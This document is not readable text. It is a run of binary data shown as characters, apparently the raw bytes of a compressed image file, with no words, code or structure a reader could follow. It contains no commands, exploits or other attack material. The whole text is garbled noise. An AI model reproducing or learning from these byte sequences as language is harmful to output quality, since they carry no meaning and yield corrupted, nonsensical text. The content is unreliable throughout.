9"�jC���qR��<��胄�6Xa��oxg��0�e���Z$�!�T���=��J$萙P�?b��i7{�r9 �(�dM&�h��U�!m=!��v9,���$%��p�w�E ���4$�	,���A'$���(I,g�y���H��ޅ<�A��qh��!�!�!)+����D��B��B-��F�tuІL	���S|��@���N~ue�L�r�v!��%���rL�{�!)��ǖ�T~�i�A,u�JL6B%fZjYF	LTd����L�����b����@Bp���A@�'*�R��O!^�kY����|/�fh[ �x45g T@I�ĕ)�Tz����^��i�Э�v�k�[�b������rY�i��cs?rD��,�ڧb��`��	����O� �##C��"&X� c�lj&E?����!F͇�� ��)��K��YH����32F1�������c}�W��9t+?� �jo��1��h����x'��Pl�;�Z+d&Bt��$��6P$�S��9�x�#]�#BG �'h!Ql*ړf!�O��~�P!搵�y�Ny�f1�x�(5�c�����I{"1V\���3B)���64���t;6��J�h]N���G��X�(��j'��-�B��]
x�gǀ��n]<�^I�/D�Κ#�?! �HR��Z*#,C�����:.�����q;��Ir�H^���$p���`�!�(i�`��9<�)�L�!�]'�c�V
�D=� j�5�5
 ��$&�S�E��taw��dl�#_Fb�>���C��>��ﰎP�.H�Ӟ����0�M�ᅏ�1�7���<��>)~���:t rjǅ��E�D�7P�� �RZ_��HR�����f#A������-p�(<�؟���\�!�ƾX̪�T"�ga�M��pFܡ��I-�� �%���b�/�l�>�I~���N��K-�J�	�����F�Kc�.��+U��S�H����\F�O��?�$CJE���*����8xn���u(�1� �S7��c
������bk�DUKN�N��H�C�:-*���	`gv0�k� ә˦)|�r3c����-�X	�I�Z1�!kr�X�I��k�1��x�̑�F�8�ؿ�<��2Н(x���2����bU���,���Ģ �*&���0�RS8���!�S�3�}�HE���5�9��\f�+Ю�`W$9@�;���-�K�k,�p`BG�B@Yf��4۾�C��MO�JV�c�RD���r�
;�GdF)@��}�h�H�D�7F�;ب�C�>���.Џ�9RԄcw!���{(��F�h&ZDW�!@�
h�P �m�������T�i���6M�z�N%ȶ;	�Ka4���tnU?�����X�n�<�7c4Q�8{��k��b�������$�lg1���灳� �E�2W�蒒WD?�LL\d�l� �cn�Q=5���dH��O
{�C��X$Ȥ�f�7EЇ�̏"O�i�y|/^�%~�y�"n���_����B��H@W�%�㯈$����dR?"��rSc�i�Ȁ�(���(�%o�=�>&�2[�;[�[A5�EOdD�׭`����j�rF�#x�I���P��!�?D�p��?�I��,Sb��A0ik��L���Q�d�]�R��ӟc�L� �м��y��g���&H�,���"�rO�� ��Q!؎	C��>_� 	��L�h�����a�D��1�-¥�WC�pd��4
�/��Ei��f��5�jHm�)�aѤl��3�v}NM�S2�zPX�tb@V��!R��~�ܛM�+#ˡ�B<[P��C��!��G�IH%dٴK�D���wc��Fܐˆ��,z	�y�X8𘐻�m�҃઴;ؘ\���rz������Cx�� !p|A�Xd�"P��g����a��w��[�����[IBИZi��V�G�,|�vXYy؏�~�����q���5�K�������1�<<�������A��Og�;� @%*�F��Dl�Iء�C�����5!`OA�"7�Ȧv͒��BDMM�8^֠�2<���1&�(���g&���I��ŉ��$�Ȣ<����!��K�oM���B%"��+x�G��<�ۿ��M����r���0$�A2��,�s�E��4�,��Ui�$�o,�Hvu�j��K++�%�i�$fߊ�#����JP���m	�v��g �[m�0�rA l�r����
�v��]`ƣ�[zCd�J�tn�#����X_���A�EY �lM���T����y�_���3�ʶU�FR(m�76?3�GmR�^����\m�lgˉ]�z �o�o��LN|���<�2-Q*�I�<�@ڴ�E|HD��	f9���dB�!��E����,ӀT�K�!t�@��H������k���D���G���$���,��" ��tM5�K��0�	O#���.������R�vp�����ϲ�5�Ų[�y#�8-Az�=�Y����\� K���Q�=�M�8v]ʋ�a�(RM~�tl�t�D*'�;���V�a��HՕϡ�D~�wF�,iG�Z��D�%�tT��K���G��-�(��L�c��x1xk'd-ءk�(r[Y$P�������͛O��,N�v!�R�$��	�Dj��k����[l���U����$���D�
����-��D$D��2@V��q��D율~"$\����0��D�}�����t� z�d���S\[�g.l�N��*U�m[:"k��%�fQv�F�b�_�c5�s%�����k�����1��@ �,m��b�t%�����w����ƅ��'�A!�O_����F����)����b�%Hh�`��= ��|���c;���Y!��8�\���2�o�|��$]����� ��T��? / q�;��̛�#��llb2�э���F� m��WCZLkG�B���t�@B�����k�#DG ��ڄhN:�򋓼����޽��ё��7�8E���@�0G����o������4�P4}E�����|����%���ٹ&I�#y`mȧ.dbv�Ж{tT��,K��T�'+�A���P�쬌�>lj�+�qb��ؗ�0o�P���  ۛF���2�����S6�A�?>FJJM�D���i��,H����bm�"�i~��A�F�Ș/(~�&�b�n��XI=��E��4���Z�4[��`��g$t���О�	���=�젔�<,��	�x!P����]�4��(閑NT-��x՜�E�Э�D�66�9���m"��#!r-�k*8W���4������(?�o
�9$����P���^��O�ro���:lH�N���ԓ�^GH���~�������h*��& �pI�&��tAtd��ͅ���x�v5Ж٨�g�ljJB�I�Y7��<<�x,�X�/#�nN�@��E�����h�}�X��_ST(q�u���X7����`�Oji7""H�:vj�I� ��[/�(	��L%U��B�-���Hk�D���3I�45B<"���V?�b(�H�I<1��d-��[o��#=��!�H���9��<���(�{(%¼�|�E4��t}�
����(�Q@I6����.c�?"R�a!���\k�E�(7��"tx`�� ��XBʕ���E}�M4F\�a(CCC�?#o���6)rcJ�HB�:�EsxC�=�,� LxC��'�p���h �XF��d�bp��;��T����x�V�&~�C�Yʂ��)�t&�r[�:�n��Gl��B�oCxzerD�zD2�ԍ��B�j$�^���+ƽ����W"���M�D�o#�!Ig���-+�Tq�-'��.S�Y�,�%\��w����\�A;�fT��Z�i�H���S-���,�?�����'9��E��2=�H�	/�IfI$�x65*�䢡A N>F��HǮY��CE�s�^�{?d!6G��U�qll��������A�nM��9@�M.ˀM4�T�"�Gɐ-z����2ĔH���h@=���]�em�4m+�%#Kt���A�ّ�"Y:p
ӵ��}�<�%��?���6� <�Bn�Z��̘�	���ѵ\�!���N��'��`l���NʮL��v�@u�%
\�!���*�%��
�0&i�rVS�Cl�afب�qG�r<���I'-���%��H�ZR�D�5	�;�#%B�����bJ9\��Qc[@;��#o\��9��d����?�n6�R!��J>	I�-��f!�3]���$%B.�����hDfaIM,�.W�F���&Q�
j؅g�*J!A�f�K�2���	~��oɰ�l�Jp#J �Q�na�4~c�]e܏ꅢ2!!l���#f�����J�5�q;)Bn	mB�b6Ɏ�VD�G���KR��a�§�.�X~���#��p9��CYc��Ƚ{���Ԩ\�9gY95�����l6Ut��7�/R��ă�CM�Gc8�.CuM�7��2`Є��l�e�=�i/4Xa�qBOaurEK��oUӓ��zW$1�r�@�u�u��(�PJԢߑ[\"-�n�F�j�������r%h����M�F5�u��y4�\���:�ϮA%�X�f��"��@ƅ}�̍��*�=�%
��!�ˑ҅<M[z��VP4�-	Ș��g E�Hh!	��$'�$�7�6?�|/�9y�$Pl�h�������"�>ԉ	Z"@G �ГC�T(ٍ1$�[��G�L�|�e�0:�j��Ge��� x�JZ<��y�K���2�}����#��b;��PR'��1�;AAPP&3��dm��l�`�	y;6Ԉ=jh\+�n!�
!nS���,���?�͏�L��ӒM~�v�4�4��j�!]S��H�+h�
�h TP��|�$ݨ䊻�"`����Km�C�� Ј�('�d�p����	�G����3�"�f��V>dc�$�>�8�g�+��<���u��8?��O�8������_��!�-�ˀ^P4
��kz�ú\D��D���xcI�f��E�;X#m)	��I����ضR�
R�L�R�)��$�t�M��@��4H�j8	O��"��$P6\�P5wcAm.��ag�C����,�ԿXsR�-����8��C��1�wc�]���X�3���epb�*˄ĢShk�(��n5���:J2,P�����/	�`�/�e�.� ����r\���zA�ON�(��Y]�K,����[����$[  4[�)���C6jG���K%�a�!J�_a��%?�f���1�"g��5@�$�Q)tJ<Ƥ�V<`�Î\\4r�b6��<��9�d�$��:���Ob@��\�e��'�)$߱,�z�>(�P.�~�s����p���L��{Q��{�<|����6r��"Zj��[�aZf��("iȒ��G ��.�9D�I��S�|�	�`BXA$%��/gAa�܍8�p�_'/����@��ބ� �cO&ŲB(I�R�,z�(l4E-�1�	O �G'�E@E��Kg^~����!�A[C���ٚ;���q�y'�Q��.K-R�bavQ��Ǡ�ߓ� qZx��iR�S�zCƈm�(l��ݚ`~��Ih�~�v"�JXҌ����p�t$b�F�g0�~"���"�qHI�3��>@6�'$:���!Z!�C�����0 �F���<|�=Q�hLX�-�8�Bp;���wbaMi��4%�YD���mU�$!�/�1ta��ls��pI�ȉ�^͚)"�J����SU�����$*:�)rl�GD��2�[$��]r��O��a��|���$-���ߠ��!4h=��N��5"�G�r�B���C�'��Ҷu%t)#�����T'��I�����g��=I@�bI����Ռ{�ih9s�,�Y�9�*��N|�	w�AHHx�H�*,��?��d@�R�5g"�~��c�<��yM>6hE�8;�6<1��A��!��@���T�&B��  P�b�wǡ��E۝��ą�6��l�~Ĺr1���K�D �5�Jem���j�e�U<�]�*���,ھ�d�(����D�j���p����ЙX��I��`�
	��C�l�_� \2���&~��)¥R,T|H�Xrl��^�#���l(�T�JB�҈@�#�D!|�<��h�.�:�͹$[d�xM��Ln=$�%_D�!׶��'$����o�i*��Nɳ����@�p$�FF�YЂ�]�`�� gc<�q��P�"��G�ր�8)j�:ĭ���9-E�Q�R#I$C
`^b	r�#Z]�`�u��R~'��$��`q`4[�b�V�B	�F��G�@�r�x@:�/�S�Dt[B'��uu�.�o��}�4�{c9�w$�72C6�4+Kg/�=���HK1���l��N^�o�a8��-�A�D��!N�~B�(xd���H"�!9g�p\jQLo,���#[Pr(c�%P5iOp���i����
G��"|a��À����HM��5vI�ű��#\���r�E�z)D�0F�B���
}�H��n�����v�c����)�
��AH{E+��HJ�:L�b����A���7d8��ډؙ������>�c�$�84�Bɷ�<p&	���|��?���!�)�0*n\��6�v1+7 �����3�L3I��l]M�ь����F��Ą�:Ƭ�h�bDOQ���zkhm��^�tAV��P=D�̀�} ���ˣȝ!.k�<��cNcɸD%��ܶ[2��M�[38��Jv�4�t[�Pi<�E��`ݲ��!���I�b:���d�w���2]ƿB����ET���_�M9�%O0&M\W�G���	P�1�X��?��k�l���1W�g��bvMHO�b$�|�D��%��P<�%�@���zP?e'�>�u`C�R�i�h��蘝�PiѴ1�-�T�G��C.,���D��]�8���Im�
�=��5e�:&�r�g��E� �T�2_flx?����!S�����D�� ���
r���K9��<����@�c�$�^D�T>�ʉ�E������!��W��;���?��qb!b0�Q=��|}��C���c���cF*�m�I�1��.H�9\�Y�L
99��D��v\9҉�B^ �r���l?r|���6
:���jsb�z$���41�('L��!�KƉ��6�%�pR�����/jHWâ��F�������Ÿ>���طH�����D �$
S�Cd�;DJoJ��ȴ;�ͯ�lj��&�{���5G�Q�ZG�1�Gv.�� �#1�#�4W�3B�}Cx.�CLht�rA��Ȉ����:���m�hgK�?%�}��*�8a�=�m"xR:B:	0�c�+���Yt?���l��4�� �<�@ �VTo�f�(�O,mvQ[z"Ks��}D�_!�슂W��"R.�@8kc�����
ycc�o,B"E�D�A룣c��<�4A3�?�&BJN��Y��%���]�:�S-��fl�
�}#"2��]g��8k��2Oc�F��D�a�3��E]��qJ����j��O�!���mUQH�� ��&My1ƯY4Y_�%Lf2ԙ�t�(�n:��5>� C�*:47�CZ{-Tx	��Z$�#_�&��"�;/�ID��{Qr�½I��%���wev^#A"P�Qt�+�ad.0�Y^�)��c$}-a�m�^�� .#�0�g#(� ��|$d���"�bR���tM�BM-l|�az}
S���Y� �6H��~ޅ��h��J&O��nC8 ��5�BǸH� C����DF�2dY e��	6>������7X�،�4�=��-��ZG~�́^"Gv�²�Pp�o����R��E��!Ǘw�H�a���F#弼�����cy2� a�c� IL2��(�{a�g���\�$�k��'�KE���S���/�� F����g��$�$L�F፞���4i�?* oX3zTob̷����2��r}Cz;P,����]�+&��@��"��g�"�H �K؃m�N����n\�z�D���l1�l�!Vx􁺬!��r8PpjG��퐐���8���ƇC��G�x fDl�b���cw����g�t&��Ƽ��@�A�e6�lS�<���? T~��~T��R���#3�&�oEGP����'��5B2RC�D*�Y���G�3Ɗ�.�HDв���f�D�kɈ��5 ����"H��>KD��.�?���1��9�>��;y&�͕�'�E��b_�g���<< �'�Als�UQ��:ي��_iC_j�Q��da�p�,�_q�.��>S���� )����UA�� �2*��@
B~����HpSc�B����:%�>IgO��(^a3b�*��7`�O�	tJ�<+=!VB�P]$w|���E?��?���$o�O���~�+��%&8���]V(b�т��M�(/%�-?�q#dNƐ�P��&/f�Ӕ h�YtlR�0U$��p�?Cw7�D@��v���n��G��m������K�H$H`��9��:�̐%�3yы� ��G�kFY��">3�y̃y4SCcd,��=�$���v,��#	��</�:l�����-��y|"c�Z�E�?5�e��AHnQ�)��)�r$hx6C�9��a}��Bt�h�-�{^�����(͓��O,�:^>�lN%�x`A`A+#�?Xg�r{=fF�"��I�E�D�V��ܻ#z
��8����v��Ȃ6�	B�?�'#��b�aOP��Y�$d1:��W�C�D�?�m1�D����f��D�Ǜ~M1��k�E��X�6iv�<I�e��l)"_A������+���q$�J>�z���c���!���G(K�
�e�eP�)�;٠ׂ�,c_q��?��?��1�9T.c��Y왢��m1Y�����ʜ�J��H��fO�c�`�|g�rI"d�����*ԛ���g`��!�b��ɑ�?�2~>�$�67����bp�0�Y�)��Ct�D&M�N+�^��!��f���g		'��S���<���vic6���%A��^�,��jȶx04; 棰��C�YDDbJ[ۂ��"�p�D�vf��0����b�a�?�F���!т�>@[=�X��y �O͌��?�	'$!��у{�n�F��E��EQ�!u;��#&Ŵ��;km�L�W%4[Li��%J��u�I�b
>���d��A/��`B].�AH1�:Y���Q�+J6N5�����F��!^�1]���F�����Px]��k$������~ 	5K���û~��'�,�x��<F#c�`��ȇ���[6"`�mx%�>,�6T�A�p)~�q)�.$����)�H\��;���^�lB���T|4q��������X������0$5�����b��$� T�SC@�[4P^��r���F:,"K'i��N�C>.�|�`A,�?��Eq����w������CgVi��P�
m�+�Os��3m�P�b��K�뼛CN�Ih��Ws|����S��%wGq�V �K�DOƎ�̯/���Ox��H)�"�W��� ���$f��<�4�?5��`�h�R�������0��b;�  Gb�q����/*x'7�	�Kb6�5����Ps]LsK$���2�pAb�C�v B�y!*�z �0۠m�CKhS��T������<حaA����p��aF;��.#tT��Ir���ty"Wx�pM��j����b�"u��a��t<��_fbI��>~(J��fo!!n�+�;f�S	b&�fw�-��d�y$�i�&�ا�p����l\�v'ґ���� |<�=e����@��3A-� �ݱ`��	t"�zL4ϱ���F�H���,x_&;�$�#�!g�*d�Pǡ�^6�?�d����`���;�@�s�A&�!�-[���bFM��E���g�E�.�B�z8���N�B R�n4�Gerxd�=�<��f���0���.c�/"v-� %	��˓���K�O��`�t����5�9��"�($[o �I�ۨ
|4�g̨ ��XY^#��#Bw�#y�i���؆���DYQN'�h��#9��!�zR6a�R�g��-&�]+@��l�2TR��L�غ(�'�n�����F�"Y�r�袆�#���V�T!S�%�*��B�SB
�k�A(��PfM�B����?��;��>�а!�1`~O���|�|�OÒ:�67�"�d�4�bpt;
�<�Y2�����E��P�y��"�����qp�t R�������&��>���bE�%�Έ�X�)`�8��V<#��Տ���������)ь���\0�]���l�Щ����+�!bp��DA�۶$.[�ܳ�����&.�a�f���k�=��}�!��%-��igw#�d�_@�m$���eB�kDr�2�x!C�?�����x_f�y �H�|�$ ����ߚ$4B�؇�3jm�>ㄑ�NoV�v?�D0��"�К� ���H� eF���D!2�.QA��?�|� t����X���DE���#	0k���y�=���"v?��󅰼���!a��I�C0m Шj}Gn@�]��Dkкy�(_�� qc]P���>�ui�G�M����
1�E�'�L�B]�wS�*0H)�f�G���$Ą�S�DfP�����2�"|B�a�$�k���{#�P�$�M��$��P�>K�eў�r,�W��o���?v`�1#�{$$����3�+�2V�v�.�9妄����Ě��|V�C���k~�0p�(Ati�,	�v�"l\�C�;An�-��K&Q "�<��[Qӄq2����3č԰K�FB��w�H�$r��BJ��I%LB�� B�
?�$$��8�6z9�,/�e��7���Qȑ�Ʊt�vy��>�
EGq-Z��[瑊m�`m+�2Bt(�DHhP�X�x�n�ł\.H���إ��Yd%�L:��C�}�(�P��4<�@���<)#�ez_��H�:n��L��P.΃L��W��/�!>$<0���?�Y���&�E8�`�"�6M�7���"r�ǯ��$�Ja��m�ɀv����g�P�Cf��	��ĸ�#pV'�F��<���^x���V]C.G.KL���9I� �x0�w�q�l[��Z2
.���� �<��_4��C��{�yB�� UPE脂E���ˢ�<ã��b����y����f~m|�D�$BЇ��l���� �r�(�EH��zh*�*���[X�JC%㽴A��vYCH\�V-��J"�sb�>)&�18gt��~�SZ� U3}�P�$���X���|Cn�)~D�FY�	�D�9���@�� ���df"�b䟊�/�ycC��@�l�̺�!�	�l�$`R|��_��tȡ�'�9趆kO��_}P�	.�
N�Dc`�(��D���ɡ�^G:�'�-Hxe��|�����K�!8+�cH�� �!#�*E�jȑ�?��t�!1�h�;��u}H_A�D*˪_�*�H#�	�����?	'22H�2����o�1�~�Cu����&3D+f����j�.¹F�K�9�?hg}�|�@�:�d$��"��*i�`p�[)7�<�
J	aɃt��Krӥ�'g�:6��Qh�5RO�3�?Q���B��=��	U�`�q�A�b��|4�?�m0�:<�Bx7!y�Ё!T�|H������e��s��Ņ�#�~^D���ό0������R7݇��Eר�[h!-��#����D�K|�L�7���t�Sp�  V��DSȖ��Gp
�`��(�p"9 ��3�/bږ�9'� `��Y��c��� �J�+K���A��ИK��,`����E-�r��H8�)J2:�Ӕ_ Y����b��d�d��O�4��;�0�q�o���QY送j�B�C?�"'cMH�}��$�],���DZ}�@�A&x4�r@H��e�B�~U�o��H���vޏ� �,<IH��Vߐ�ǃ��K 7l1��a�C�/#�� �#�#В��c��`�y����,���l�?����6F�"�V�G	/��O�0�;	��`-���`�d �M�#@�Bh�E��r��^��$�ccD$�?7HG��D���K���<1�"%N�z	^��4!!�&�l�3MTċ�&��cb�õ�C#����?#�GP�BR,=X����࿁9~G��<���ITG�,H���%+C��.����%�K�J�Ɏ-� '��6*��d�ZI?=	J(xQ��PP4�'�TD� ɍ	"�D���86ߘ�`�2?�!��@K�d�YЙ�ǥ��A��F�z;+P���|���!&��o�"̗�"� B�5cb���D� G��zÎ00��47�����h����h�F�S��!��HK^�%@�Yp<���F�9�{����#K��K%+l�@`B�+=(w	YX�A|HG�b~� m�+�^����`A�Id��N.$�� �6#Z��+�K�܍�d�y�;�a�}��ܔx�!���045��	??/�����C�� #A*������º(B��7qwa�P� u!?���o2l���d�9�f[ɥ�X!ySB�qb+�!�2VK�7� ��f��'��J*ꧣp �l�Ht�v/��mM�A( H� �#\��?8A�w�j(A� ��'�\���?�g�'��b\��b��B�ɱA����6�EF~���}��<P��� 1�A;�AJ��ȄmdCj���)|PG�XQʈ����'r"<{�fĲ�23�_��Qa<�NJ��f6>�B:i C#^ZqBY�+�H��{	�v�x:2H$ ��D�1%hL{�&/��)�|�K��"� xO�x �=�<��6���l+^�: ���TB��C�?�&iXA�]�2�4Ӵ5O�� tìm7ű=v}�h�	ɟg������*?(�8	�#�v���{�Tr�o�r7������ر�H�&m����&��.C�YAhIL��3�<�br_�~	c�]p�*�����?�G��suCR#rѱ�r�(�M ��
,K� "H͟����̦4W�����;�[�jP��p̍Wf�#(,78��{4��d�gDVraTw*�8������RAL�_�R�T�z�g/�?.),w�83*�4Aă#S��S�'�@��:�}���k��WG"th��D6B��?�@�g��Ca1mX�����C��WD�i���V�Hv�hLo�H�L�h���^%�By�L��)E6 ���`B����"&/y��ē���7�����Dx�Ժ<�y��;�Xk��,�+��v���!1D�6�"#06)�2e�V���3�p�#�@B �j;,r ����BKPw	F�TxK����B� ����&u�u&�*��d�~�P��� �����/�C��!��oD��a	�0��a�9(2�W�D�2�"$��5�F���hC	�ʛy��>��P]E��m�c 7a��*:#�\�RTKlT�4Q�>��Ri�h�X	�M0A0X,����l�a)v�,'�I#d���ʡ��  �T�h� � �����:�dGDY�'���>���&��	'p ��G@��X�tK��jp!}<TNa�"�	��Ų�)�r\@�X��Ҡ�}L�<�k
�Ga���!��6�I�QH�	`�����#�'�KS[���bI$�DLl�Jt2jn��`�A3_�����vFG�]<J���Q�D���1�Ŕ �[�+��->f,��!�)Ph`a)0J�ӜY�c���[�������Qب6ȅ��A�4��B����Ĕ�9I��NI8���x����حH#����0zϳ�|�z?O/���1�>�N0#���&�v�M�d�A%J>�C��'�0���CzI7CY
Fm��*m�@�C�$��U��A��h��8� ��(YK+��	��C��a	'	̒Ne-�/��Yb�A��_���rA	����[`�_+C/K���j���eQB1�  R�C�Ƚ�><	��,���/�-�� _ ��J���P%�d�HXG�� 
F%�� ։$�I$�IĤ��]���#�a�{�=f>+�F@�Xf�]����H���5�7}��Ƒx���h}�y���
�v��50�� �pW����a,Cr4�a�C�D,��!ee����A@����X,I$�cD�/�Rf/������e|�2�G�����hhha�=�����I��̱������q���J��+��A���� �p\�Ni�GЅ2<q�D��%���`�,�YB ���$�d"�,5x�,�ȹ��G�)�/����N`��m��AC0�F�4�����m�U�d�����r��tH�V��y �z5	�-����h�9�;�qh�ᎆ��E��|c� �a�Mqb�D&5�e;kL!|^`c-�O�9_ɬ�decC��x¦>�eɿ�d27p�m	����4{"N�(b
ep$���[k��CX�5��`�Bb��k�b`��Cx�O�H ���J� �G�1���^𜑖F`xdF ��
���J�G`
K1��Q*���j��H�2�!�LR�C�"����YvP���1B���1����L k���IK��?8]��s;cy-�/�I���3����V#��A2�<0�</�3�2��L�il�?��6,����2%���R3Ls�a��tѸf�j�hHB#� cS��}���$h��(�ED��1"r��w�"?61�Ə	�/�|H��!�_?��CF�R߰Zm��bb_��h�:�bF�dA���?O��R�����t7��ZQNp����_��,,&'�X�1����K��@�����t`�P����K��@�@S����З��w:��� A�zΆ�;G�CQ����i���ǒ|�f�m�)���	��u�iZk��0�ebq8�强$x�,!|�f3r�1da��#�|Ԛ�D��� C�E/� %�)�A�I���+!4�H�|���,/�x�b��S��XCc�����.���I?)����a��Y��A��2� �@�M�AUm�QI��� @��t4�	����5���F��1�1�AqQp���J�H�"A���C&H�$�667���b���1#�|a�a�x�"y�˚���R'� �+%�1�!W�����ݘR4�L^6;�h�[;�NP3�8�L�11�a9y�1�W��+���f1ˠ�<O�MR�iv]g�Drk̌p)�`� �!�8��SC���TtGa��[*I^
��$�NY#���bD/���`�b�ɃX2��M�!"Ü5&�Ep8|�B���> � ��oh&�(
n�a�o�e!�dH�$l����!a"xB�����#0A �D�:���       $@
�A  �2㣺��!#2����à�c 5�! E �c  0�  S|@�`ocSunw�,������~��DX� ��] `b  ��D	8������(����QF;Fu66� $��E@�����'��=L 	�͋���MXe~�Ær�_� dwh ���gIB(�!�6�P*ϻ��O�݆
�a��Y��{�X   A�� �J0p����n�J`�D�����>rы�~7^j� REa �Ƞ %[m :���A�l���pT��MD����b�z.<��p�?(#M0��`�* D ���OVզ�Tp� �RUρ��сΡ��� ���  #B*`D�J��%�W"v��aj�]�� ��bU�d�K�}�<�����0"��"c�?�\B/��eB�\�[�v�B$�`3L'�tA�J� �W  S��ڷ��;� ˨�r�H�9D]��Y� "/S�Ð K D���^����fg����������5/j�d�BF��a��B�$ ��T��W� ��)��\���w(�[���0{�e�B"���0@`\`C����v$I��-�����ۦ��j_1�@>�A�@4�&@�'������>�9sU�h�=�nVz@�TB�P9� �@�'�p��W�J#�~�_�p��#2Z�E�(~��0HeXC�=6�ᓢ0�#u6�&P��b��� Q�8J��[��O� �@�.P �{��_����ۍB�,m\+�)���Z"�*(4B 4�x��BO��AR�s����G�V �� ��&��H  ��+Hm~'���Z��~��1j,�@�Zh�� ʻY��@��6��D B,i������ߴh�"r��B���{+g�ވ����X  ��  P�N�q�i2I[���E�H�Yܶ9�O�����@�P� ��X<�4̐��tcC�O"�
��8 �-�� �nu���TE`��|��1��761		�3�4>&�� @�{q����"1�y#U<  ��q��e��2D�mIE�R��~«��A���dsG��N��O���(  h�9����0z�0�����T�Y#lR_�M6�q�S">�6�� v����͋�mQ$]��
�G��P3OV���RXmF-�����'�h�"@�H�#� �+i&�̠h3������2�� 	��2�7m���sNeuY�@�4����33\GR�;���X����XvB�о�(���_�`�]Q�>�e�3�G:ְ��gDݞ��\g!��	����wx~/�(&�!�4�K2�r��u@�cq���B�<,�+��������QC�E��$$;�E�0{��<�|���vĈJ���X��	#�Ih�|�\���I���  PX�5��r�;�d�v4	�O�	C���� M��P�t���0�Jl��5P�4�$n'�
-���%�L���\:՟I�L��ʰ)}�껾.��'Y���!����� q���i��� ��*�\���/���]���(KW`Q� �p
�(R4EW`�ۼBuE�����Jn�=�K*4Ir` ��
��b��D����d�e˖�w��W�XC�#��)b�c>�0�����\�6P��G0�-��Ns���,�Dɯy�y2��n��Uq��{�tݧ��oHK��-~��B�QD<@�ߝ%=�Y� KD��)�ҏ� 9 �%����#7�*��ތ����tx�����F=��e�q�K������QM7�k��h*Zc:�{1�|M-ha	�!�8���E�W$��%H-�p+JH�%	ը��7	���;$=�~�5�4�
n��H��5��Jr �/^�r�Ƹ�Yմ=��%��8�9�7��B� �v]��r�F�8�YRѴ��
����ta� �Y��m-��K��j�*Cv�	`c�UBQ��VE�vi%�ǥz�2R\�;�德	�(P����甉��]wij"r��&?Kj�&RC���#����C{k?���uSr�$�6�+�N�I ����1pE��:�	��.����+t֚d�Z:�9�k��N<�0�\?�T��]��G6���Qt����L�Z����2�1u��K�E�F�-K��R+3��d�<���<�H��р�#=n����Fz�ѐ�^_壘s��*�������K.��@Cý"T��$ڄ٦rS���D�b�6 �G���2m+�(���C<� > �Ďy�M#�P��,΢�b>����{m����#�� xk��T� ��3__�X��;O(%h���r�F�(W��%n���W��G:�H?���
H��4�hE%�+s��?�t2 5�i��|���a�������Rl���e����	F��M��q_ݜu"�^h%`B�I̟�vp����Y=@���ί���>K �=f�����%B�U~� ��䞴C�?�	<;��A���ߌ���\���N�
j����A�Ic�{ �\�[��[#��ٗܒGi��$`s�W��W҅jx�O�<�(���J�x����)K�?`ni��&�2�J� ,b�ױ�﷗,a�:�_&@?h��2���$�bsD��օUS�.^��,����7�~I�dG��{<���8�F%�;�IPPp�C��H *����~�h��yS@ɸ�$N	�Oh� J��q� ��ZH��l����w �e��4��1�J�A��IK�Ťy�1�z�[Q؛�L�
b!O/L;Bט��" �(�1�b�峧��9f��D�w�Ɯu����+h�"'�(���Pݳ�ɤa�A$�4�����GO�3�D�=���^���,��
����|�LEK�,-����Vc�=o4v˃��5�z����)�]��q�p�8��8N�?��f��9��_U9����C���`*l ���rp�����Q�M��a��(�7��OXq�"w秨I�Nh�`t�@*�ѹl���C4aDE#*�C��ë\�qky�Q͉�vC��+��$�u �lN�D3�O-*j}�U�(��G�t���kD<
�e���F4Ņ
<�N��F[&ȴݨ�^9��w��K������4�U��#P�+���"n)8%)A��x�p]6Ϧ��ۏNY @h�_�\	������t�)Cr.U C�Ht�c�uc�T�	��TŒGB����.�ja � ��,;L|7��!b��,���_�b�L�T�V���R�3�YD(1I�H�r=_y���0�`��M����Խ��� ��Ƞ�>*$2
�旀�;�u�0b�Xt���;_$��X���^�<��v��b����q��W�X�/ί����M�ho������DVQ���G P�R�M5��l��*�DcU�
�0f7ˌ�D]J��Ju��AY�$i@2 l*D4��Z�J
]?p�)PAk-v�����! _�O���_b  I[�^>aFA���� !          !1A0Q@aq��� ?�W8{���Y8&2���,${7�sb.L����q��!e(��c#e	]v9�����/���t"!1�d<]�
xZ1�Vv��CC��P�'?K����#�B:��ɫ�:Hh�c?CX���PW��g����Be�pY����Z�Ѝ��)�E*t5��B�BtR����/���Bqc�2��1+?�V4!�'�`�4������_��!B�����j*!C�{Iv9������C�%�4�Q!"�5��סiC;!s�����	�Տ�6�:��C�"��]ID�%�.�E�Ƌ�1�~�˿J#�S�~���*D���XJ]�e�LV�bI63�c�|g������g�xѝ�͸&�HJ�c�:kѿ(!��?=���1��A��<���}-��A"kЄ�������ϻ/��Ҍ��ކ��^~�U�s��I%��]"�6F<�L��?�b�ix1��2nYHhL�A�m��,n��>o��/���c��Ŭz'Ӧ	���E;Ϣ�#��*�"�p~p��(���Ob�X;lk;!H&<�8_A�����=c�j1��������lUh�C�c;�!���I��3N�	��p�Ǭx��<|��x�D�&��O����F0�C�Ά���k�D�)ؽBN����'��|y��p�W: P�Ę��v�)А���P�q�~
ڌH�b�BC\�CD�+E-t�3�5�7�|�1+�+ū>��C�
i� ��:�A�؞�<)��u	H����풌�H.���Q�7I҉sBŉ���c�d�+��� r�XŅ�)!9��z�A� ���.���G�D+�Ѫ: �vc�6&\�^��� ���>�Hǽ,F�E��0՞�G�б���j�\�c�!91	X��}b����Мb>
��"g���~c/6|�9Q�C����.�.�V);W�`����S��ϹO��OV�q�K�y�,TO�����i���Y8L�Σ轈}�����6x�Bq��P�Ŕ����k�^h7u:<c�j�zy�bFA
�D��2�����7�QQx/y7�a	�v5>�x�v<R����\҄�L?5iX�>,J���Y��.�*bw�1v,bV%����!ed&"����X�E��n��.-׈N��%�p�x{��$�Yaixz4B[�ؑ
&n��S�-F�bm(�hm!O��Q�D��=�q:���!�,b�ɭe�1v���Q
%h��h�� ��xt�Y7���$z�b��l�.�z�A�J)+��x��bt"�Q?O����/&����/Qdo��<�'�E�o��o��!t�Y����x.�J���>�c>�&M{������:��B��c�x��xX^4�_1�A{����P�K���PZ��+>�BB�����1N�)v���G�x?O�Ų'�'r�E.,���G�ފK�����m�N������)v������]ѣ��I\�p���v���%X�Eg��O��t;�4�F>��_�?Y����x(N���3����H�1�)'��K�w�$l]$������e>�^kEJ�z%y����&Өg���$���1�!	�w����uo_�g������1d'8iؓ7�b�ň�����C(�����7K�~Gö��B�k�1jަZ!#BK4���hB�C[5��+œ��!qC�B&�c�&1t��c�&4vEƗ<�I��6� ��H5���BTC���!X�ɔ<cW�.��� I������~Gh��\c �;AlU��C�2j��H�w���i�x<����E1���Ѯ=�$7��ō��*!	F�������&Vw��|���g�
